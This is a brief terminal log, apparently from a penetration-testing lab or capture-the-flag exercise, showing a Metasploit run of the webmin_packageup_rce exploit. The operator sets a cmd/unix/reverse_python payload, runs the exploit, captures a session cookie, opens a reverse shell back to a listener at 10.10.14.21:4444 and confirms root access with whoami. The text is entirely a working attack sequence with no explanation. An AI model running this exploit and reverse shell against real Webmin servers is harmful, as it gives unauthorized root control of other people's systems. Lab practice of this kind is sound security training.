 msf6 exploit(linux/http/webmin_packageup_rce) > set payload 31
payload => cmd/unix/reverse_python
msf6 exploit(linux/http/webmin_packageup_rce) > run
[*] Started reverse TCP handler on 10.10.14.21:4444
[+] Session cookie: 66f9fa9b0acab3a199f0857fafc80ce4
[*] Attempting to execute the payload...
[*] Command shell session 4 opened (10.10.14.21:4444 -> 10.10.110.3:30751) at 2023-12-09 08:52:29 -0800
bg
/bin/sh: 3: bg: No current job
whoami
root